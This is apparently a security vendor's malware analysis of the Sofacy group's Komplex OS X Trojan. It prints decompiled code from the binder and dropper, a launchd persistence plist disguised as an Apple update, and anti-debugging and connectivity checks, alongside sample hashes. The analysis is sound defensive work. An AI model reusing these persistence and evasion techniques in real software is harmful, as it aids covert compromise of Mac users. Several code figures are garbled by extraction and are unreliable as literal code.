systems running Windows. In addition to shared code and functionality, we also discovered Komplex command and control (C2) domains that overlapped with previously identified phishing campaign infrastructures associated with the Sofacy group.

# **Komplex Binder**

Komplex is a Trojan that the Sofacy group created to compromise individuals using OS X devices. The Trojan has multiple parts, first leading with a binder component that is responsible for saving a second payload and a decoy document to the system. We found three different versions of the Komplex binder, one that was created to run on x86, another on x64, and a third that contained binders for both x86 and x64 architectures. We found the following samples of the Komplex binder:

- 1 2a06f142d87bd9b66621a30088683d6fcec019ba5cc9e5793e54f8d920ab0134: Mach-
- 2 O 64-
- 3 bit executable x86\_64
- 4 c1b8fc00d815e777e39f34a520342d1942ebd29695c9453951a988c61875bcd7: Mach-
- 5  $\Omega$
- 6 executable i386

cffa1d9fc336a1ad89af90443b15c98b71e679aeb03b3a68a5e9c3e7ecabc3d4: Mach-O universal binary with 2 architectures

Regardless of architecture, these initial binders all save a second embedded Mach-O file to '/tmp/content'. This file is the Komplex dropper used in the next stage of installation and to maintain persistence. After saving the Komplex dropper, these binders would then save a legitimate decoy document to the system and open them using the 'Preview' application to minimize suspicion of any malicious activity. Figure 1 shows the main function found in one of the initial droppers that saves and opens a PDF decoy, as well as executes another executable file saved as '/tmp/content'.| $\mathbf{1}$<br>2 | int main(int arg0, int arg1) $\{$<br>var $28 =$ [[NSAutoreleasePool alloc] init]; |
|-------------------|-----------------------------------------------------------------------------------|
| 3                 | var $38 =$ [NSSearchPathForDirectoriesInDomains(0xf, 0x1, 0x1)                    |
| 4                 | objectAtIndex:0x0];                                                               |
| 5                 | var_40 = [NSString stringWithFormat:@"%@/roskosmos_2015-2025.pdf", var_38];       |
| $\,6$             | var 48 = [NSString string With Format: @"Set File -a E % @/roskosmos 2015-        |
| $\overline{7}$    | 2025.pdf",                                                                        |
| 8                 | var 38];                                                                          |
| $9\,$             | var 50 = [NSString string With Format: @"rm - rf % @/roskosmos 2015-2025.app",    |
| 10                | var 38];                                                                          |
| 11                | var 58 = [NSString string With Format: @"open -a Preview.app                      |
| 12<br>13          | %@/roskosmos 2015-<br>2025.pdf", var 38];                                         |
| 14                | [[NSData dataWithBytes: joiner length:0x20f74] writeToFile:@"/tmp/content"        |
| 15                | atomically:0x1];                                                                  |
| 16                | system([var_50 UTF8String]);                                                      |
| 17                | system("chmod 755/tmp/content");                                                  |
| 18                | [[NSData dataWithBytes: pdf length:0x182c82] writeToFile:var 40 atomically:0x1];  |
| 19                | system([var 48 UTF8String]);                                                      |
| 20                | var $70 =$ [[NSTask alloc] init];                                                 |
| 21                | [var_70 setLaunchPath:@"/tmp/content"];                                           |
| 22                | [var 70 launch];                                                                  |
| 23                | [var 70 waitUntilExit];                                                           |
| 24                | system([var_58 UTF8String]);                                                      |
|                   | remove(*arg1);                                                                    |
|                   | [var 28 release];                                                                 |
|                   | return 0x0;                                                                       |
|                   | }                                                                                 |
|                   |                                                                                   |

*Figure 1 Main function within the Komplex binder*

The binder component saves a decoy document named roskosmos\_2015-2025.pdf to the system and opens it using the Preview application built into OS X. Figure 2 shows a portion of the 17 page decoy document. This document is titled "Проект Федеральной космической программы России на 2016 - 2025 годы" and describes the Russian Federal Space Program's projects between 2016 and 2025. We do not have detailed targeting information regarding the Sofacy group's attack campaign delivering Komplex at this time; however, based on the contents of the decoy document, we believe that the target is likely associated with the aerospace industry.



## **Komplex Dropper**

The Komplex dropper component is saved to the system as "/tmp/content" (SHA256: 96a19a90caa41406b632a2046f3a39b5579fbf730aca2357f84bf23f2cbc1fd3) and is responsible for installing a third executable to the system and setting up persistence for the third executable to launch each time the OS X operating system starts. This dropper also provided the basis for the name "Komplex", which is seen in several folder paths that were included within the Mach-O file, such as "/Users/kazak/Desktop/Project/komplex".

The Komplex dropper is fairly straightforward from a functional perspective, as it contains all of its functionality within its "\_main" function. The "\_main" function (Figure 3) accesses data within three variables named '\_Payload\_1', '\_Payload\_2' and '\_Payload\_3', and writes them to three files on the system.- 1 int  $\text{main}(\text{int arg0}, \text{int arg1})$
- 2 var\_38 = [[NSAutoreleasePool alloc] init];
- 3 var\_40 = [NSData dataWithBytes: Payload\_1 length:0x15c1c];

4 var\_48 = [NSData dataWithBytes: Payload\_2 length:0x201];

- 5 var  $50 = [NSData dataWithBytes: Payload 3 length:0x4c]$ ;
- 6 system("mkdir -p /Users/Shared/.local/ &> /dev/null");
- 7 system("mkdir -p ~/Library/LaunchAgents/ &> /dev/null");
- 8 [var\_40 writeToFile:@"/Users/Shared/.local/kextd" atomically:0x1];
- 9 [var\_48 writeToFile:@"/Users/Shared/com.apple.updates.plist"
- 10 atomically:0x1];
- 11 [var\_50 writeToFile:@"/Users/Shared/start.sh" atomically:0x1];
- 12 system("cp /Users/Shared/com.apple.updates.plist
- 13 \$HOME/Library/LaunchAgents/ &>/dev/null");
- 14 remove("/Users/Shared/com.apple.updates.plist");
- 15 system("chmod 755 /Users/Shared/.local/kextd");
- 16 system("chmod 755 /Users/Shared/start.sh");
- 17 var  $58 =$  [[NSTask alloc] init];
- 18 [var\_58 setLaunchPath:@"/Users/Shared/start.sh"];
- 19 [var\_58 launch];
- 20 [var\_58 waitUntilExit];
- 21 remove("/Users/Shared/start.sh");
- 22 remove(\*arg1);
- 23 [var\_38 release];
- 24 return 0x0;
- 25 }

### *Figure 3 Komplex Dropper's main function that drops three files to the system and runs a shell script*

The " main" function writes the data within '\_Payload\_1', '\_Payload\_2', and '\_Payload\_3' variables to the following files, respectively:

- 1. /Users/Shared/.local/kextd (SHA256: 227b7fe495ad9951aebf0aae3c317c1ac526cdd255953f111341b0b11be3bbc5)
- 2. /Users/Shared/com.apple.updates.plist (SHA256: 1f22e8f489abff004a3c47210a9642798e1c53efc9d6f333a1072af4b11d71ef)
- 3. /Users/Shared/start.sh (SHA256: d494e9f885ad2d6a2686424843142ddc680bb5485414023976b4d15e3b6be800)

The shell script saved to '/Users/Shared/start.sh' calls the system command 'launchctl' to add a plist entry into 'launchd' to automatically execute the Komplex payload each time the system starts. Figure 4 shows the contents of the 'start.sh' script that sets up persistence for the payload.

- 1 #!/bin/sh
- 2 launchctl load -w ~/Library/LaunchAgents/com.apple.updates.plistThe 'start.sh' script loads 'com.apple.updates.plist', which sets the properties of the Komplex payload that is executed from "/Users/Shared/.local/kextd" at system start up courtesy of the "RunAtLoad" parameter. Figure 5 shows the contents of the 'com.apple.updates.plist' file loaded into 'launchd'.

- 1 <?xml version="1.0" encoding="UTF-8"?>
- 2 <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
- 3 "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
- 4 <plist version="1.0">
- 5 <dict>
- 6 <key>Label</key>
- 7 <string>com.apple.updates</string>
- 8 <key>ProgramArguments</key>
- 9 <array>
- 10 <string>/Users/Shared/.local/kextd</string>
- 11 </array>
- 12 <key>KeepAlive</key>
- 13 <false/>
- 14 <key>RunAtLoad</key>
- 15 <true/>
- 16 <key>StandardErrorPath</key>
- 17 <string>/dev/null</string>
- 18 <key>StandardOutPath</key>
- 19 <string>/dev/null</string>
- 20 </dict>
- 21 </plist>

*Figure 5 Contents of the com.apple.updates.plist file showing how the dropper achieves persistence*

## **Komplex Payload**

The ultimate purpose of the aforementioned components is to install and execute the Komplex payload. The dropper component saves the payload to "/Users/Shared/.local/kextd" (SHA256: 227b7fe495ad9951aebf0aae3c317c1ac526cdd255953f111341b0b11be3bbc5) and ultimately executes the payload. The payload begins by conducting an anti-debugging check to see if it is being debugged before proceeding with executing its main functionality, which can be seen in the "AmIBeingDebugged" function in Figure 6. The "AmIBeingDebugged" function uses the "sysctl" function to check to see if a specific "P\_TRACED" flag is set, which signifies that the process is being debugged. A particularly interesting part of this function is [that it is very similar to the function provided by Apple to its developers in a guide created in](https://developer.apple.com/library/content/qa/qa1361/_index.html) 2004 titled "Detecting the Debugger". This is not the first time the Sofacy group's malware authors have obtained techniques from publicly available sources, as demonstrated in the use of the [Office Test Persistence Method](https://blog.paloaltonetworks.com/2016/07/unit42-technical-walkthrough-office-test-persistence-method-used-in-recent-sofacy-attacks/) that they obtained from a [blog posted in 2014](http://www.hexacorn.com/blog/2014/04/16/beyond-good-ol-run-key-part-10/).```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
}
     int AmIBeingDebugged()() {
       var_8 = **_stack_chk_guard;
        getpid();
         if ((((sysctl(0x1, 0x4, var_2A8, 0x288, 0x0, 0x0) == 0x0 ? 0x1 : 0x0) ^ 0x1) & 0x1
     & 0 \times f() := 0 \times 0rax = ___assert_rtn("AmIBeingDebugged",
     "/Users/user/Desktop/LoaderWinApi/LoaderWinApi/main.mm", 0x21, "junk == 0");
        }
        else {
             var 2C1 = (0x0 & 0x800) != 0x0 ? 0x1 : 0x0;
             if (** stack chk guard == var 8) {
                   rax = var_2C1 & 0x1 & 0xff;
              }
              else {
                  \text{rax} = \underline{\text{stack\_chk\_fnk}} fail();
              }
        }
        return rax;
```
*Figure 6 The AmIBeingDebugged function used as an anti-analysis technique*

After determining that it is not running in a debugger, the payload performs an antianalysis/sandbox check by issuing a GET request to Google, to check for Internet connectivity. The payload will sleep until it receives a response from the HTTP requests to Google, which means Komplex will only communicate to its C2 servers in Internet enabled environments. Figure 7 shows the "connectedToInternet" function that confirms whether the payload is able to communicate with "http://www.google.com" before carrying out its functionality.

```
1
2
3
4
5
6
7
8
9
10
11
}
     int connectedToInternet()() {
         if ([NSData dataWithContentsOfURL:[NSURL
     URLWithString:@"http://www.google.com"]] != 0x0) {
             var 1 = 0x1;
         }
         else {
             var 1 = 0x0;
      }
        rax = var 1 & 8 & 0 \times 1 & 8 & 0 \times 1;
         return rax;
```
*Figure 7 The connectedToInternet function testing for an active Internet connection*

